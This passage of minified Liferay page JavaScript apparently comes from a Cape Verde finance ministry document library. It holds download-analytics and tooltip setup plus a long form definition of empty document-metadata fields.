_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"]');
if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_1",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
